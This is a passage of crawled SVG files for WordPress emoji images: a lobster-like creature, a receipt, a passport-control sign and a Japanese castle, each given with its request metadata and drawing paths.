3.477-2.581-.294-.89-3.244-.102-4.134.192zm-1.215 4.532c-.904-.253-1.906-.283-2.158.619-.252.903.282 1.535 1.185 1.787.902.251 4.343.727 4.594-.177.252-.904-2.717-1.979-3.621-2.229zm-4.347 3.188c-.084-.937-.645-1.669-1.577-1.585-.935.085-1.258 1.025-1.173 1.96.084.934-.147 3.562 1.715 4.016.912.221 1.121-3.46 1.035-4.391zM3.148 13.878c-.383-.856.001-1.86.857-2.242.856-.383 1.86.002 2.243.858.381.855 2.651 5.612 1.795 5.994-.855.382-4.513-3.755-4.895-4.61z"/><path fill="#A0041E" d="M3.994 12.034c1.221 2.956 8.341-3.341 8.803-6.281.462-2.939-.308-4.201-.694-4.5-.386-.299.144 1.435-1.187 3.306-1.053 1.482-7.766 5.434-6.922 7.475zm28.858 1.844c.384-.856-.001-1.86-.857-2.242-.857-.383-1.861.002-2.244.858-.381.855-2.65 5.612-1.794 5.994.855.382 4.513-3.755 4.895-4.61z"/><path fill="#A0041E" d="M32.007 12.034c-1.222 2.956-8.341-3.341-8.804-6.281-.461-2.939.309-4.201.694-4.5.386-.299-.144 1.435 1.187 3.306 1.054 1.482 7.766 5.434 6.923 7.475z"/><path fill="#BE1931" d="M6 22c0-2 2-10 12-10s12 8 12 10c-5 3-5.373 7-12 7s-6-4-12-7zm-1.677-9.777c-3.153.543-.358-8.141 1.883-10.099C8.446.166 10.863.207 11.321.374s-1.174 2.595-1.75 4.178c-.293.803-3.072 7.296-5.248 7.671zm27.354 0c3.152.543.358-8.141-1.882-10.099C27.555.166 25.139.207 24.68.374c-.459.167 1.174 2.595 1.75 4.178.293.803 3.071 7.296 5.247 7.671z"/><path fill="#A0041E" d="M17.032 12.136c.335 1.339-.045 1.588-.849 1.789-.804.201-1.727.278-2.061-1.061-.335-1.339.045-2.588.849-2.789.803-.201 1.726.721 2.061 2.061zm4.846.728c-.335 1.34-1.258 1.262-2.061 1.061-.804-.201-1.184-.45-.849-1.789.335-1.34 1.258-2.262 2.062-2.061.803.2 1.183 1.449.848 2.789z"/><circle fill="#292F33" cx="14.5" cy="9.5" r="1.5"/><circle fill="#292F33" cx="21.5" cy="9.5" r="1.5"/><path fill="#DD2E44" d="M9.053 21.529c-.14.236-3.053.732-2.303-.731s2.443.497 2.303.731z"/><path fill="#DD2E44" d="M9.891 20.124c-.218.225-3.188.391-1.922-1.404 1.265-1.793 2.234 1.082 1.922 1.404z"/><path fill="#DD2E44" d="M11.657 18.66c-.378.231-3.471-.501-1.407-1.932 1.872-1.296 1.906 1.626 1.407 1.932z"/><path fill="#DD2E44" d="M14.102 17.427c-1.008.299-3.378-1.302-.881-2.141 2.498-.839 1.889 1.842.881 2.141zm12.754 4.102c.141.235 3.053.731 2.303-.731-.75-1.463-2.443.497-2.303.731z"/><path fill="#DD2E44" d="M26.019 20.124c.218.225 3.188.391 1.922-1.404-1.266-1.793-2.235 1.082-1.922 1.404z"/><path fill="#DD2E44" d="M24.253 18.66c.378.231 3.471-.501 1.406-1.932-1.872-1.296-1.906 1.626-1.406 1.932z"/><path fill="#DD2E44" d="M21.808 17.427c1.008.299 3.378-1.302.881-2.141-2.499-.839-1.89 1.842-.881 2.141z"/><path fill="#A0041E" d="M26.849 16.25c0 .414-2.189-2.25-8.849-2.25-6.661 0-8.848 2.664-8.848 2.25 0-.414 2.754-3.75 8.848-3.75 6.094 0 8.849 3.336 8.849 3.75z"/><path fill="#DD2E44" d="M10.793 24.433c0-.414 1.782 2.25 7.207 2.25s7.208-2.664 7.208-2.25c0 .414-2.244 3.75-7.208 3.75s-7.207-3.336-7.207-3.75z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9fe.svg
body_size: 107
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DD" d="M32 36l-2-2-2 2-2-2-2 2-2-2-2 2-2-2-2 2-2-2-2 2-2-2-2 2-2-2-2 2V0l2 2 1.958-2L10 2l2.042-2L14 2l2.042-2L18 2l2.083-2L22 2l2.125-2L26 2l1.958-2L30 2l2-2z"/><path fill="#99AAB5" d="M19 17H9c-.55 0-1-.45-1-1s.45-1 1-1h10c.55 0 1 .45 1 1s-.45 1-1 1zm8 0h-4c-.55 0-1-.45-1-1s.45-1 1-1h4c.55 0 1 .45 1 1s-.45 1-1 1zm-8 4H9c-.55 0-1-.45-1-1s.45-1 1-1h10c.55 0 1 .45 1 1s-.45 1-1 1zm8 0h-4c-.55 0-1-.45-1-1s.45-1 1-1h4c.55 0 1 .45 1 1s-.45 1-1 1zm0 6H9c-.55 0-1-.45-1-1s.45-1 1-1h18c.55 0 1 .45 1 1s-.45 1-1 1zm0 4h-4c-.55 0-1-.45-1-1s.45-1 1-1h4c.55 0 1 .45 1 1s-.45 1-1 1z"/><circle fill="#99AAB5" cx="18" cy="8" r="4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f6c2.svg
body_size: 454
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#269" d="M36 32c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v28z"/><path fill="#F5F8FA" d="M31 11c0 3.314-2.687 6-6 6s-6-2.686-6-6h12zm0-6H19c-.553 0-1 .448-1 1 0 .182.049.569.134 1.007C18.089 7.005 18.046 7 18 7c-1.104 0-2 .448-2 1s.896 1 2 1c.37 0 .684-.003.971-.008.009.002.019.008.029.008h12c.553 0 1-2.448 1-3s-.447-1-1-1zM15 26c-5.013 0-7.558-3.731-7.664-3.891-.613-.919-.364-2.161.555-2.774.919-.615 2.161-.364 2.773.555.049.07 1.509 2.11 4.336 2.11 2.85 0 4.322-2.088 4.336-2.109.612-.919 1.854-1.17 2.774-.555.919.612 1.167 1.854.555 2.774C22.559 22.269 20.013 26 15 26z"/><path fill="#F5F8FA" d="M28 19h-7c-1.104 0-2 .896-2 2v7l9-9zm2.82 1.18L19 32c0 1.104.896 2 2 2h8c1.104 0 2-.896 2-2V21c0-.293-.066-.569-.18-.82zM12 3.04L6 4.47c-.154.044-.295.125-.426.224L11 5.96c.552.157 1 .733 1 1.285v5.795c.552-.157 1-.732 1-1.285v-8c0-.553-.448-.872-1-.715z"/><path fill="#F5F8FA" d="M10 16.755c0 .553-.448.872-1 .715l-5-1.43c-.552-.157-1-.732-1-1.285v-8c0-.553.448-.872 1-.715l5 1.43c.552.157 1 .733 1 1.285v8z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3ef.svg
body_size: 186
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D1D3D4" d="M5 23h26v7H5z"/><path fill="#D99E82" d="M0 36h36l-4-7H4z"/><path fill="#66757F" d="M30 20H6l-5 4h34z"/><path fill="#D1D3D4" d="M18 9.882L9.764 14h16.472z"/><path fill="#66757F" d="M30 14l-1-5H7l-1 5-4 3h32l-4-3zM18 9.882L26.236 14H9.764L18 9.882z"/><path fill="#D1D3D4" d="M6 17h24v3H6zm18-8V5H12v4h-2v2h16V9z"/><path fill="#66757F" d="M12 2h12v2l2 2H10l2-2z"/><path fill="#99AAB5" d="M23 0v1H13V0h-1v2h12V0z"/><path fill="#66757F" d="M30 14.764l-5.105-2.553-6-3L18 8.764l-.895.447-6 3L6 14.764V16h24v-1.236zM12 14l6-3 6 3H12z"/><path fill="#6D6E71" d="M5 27h26v2H5z"/></svg>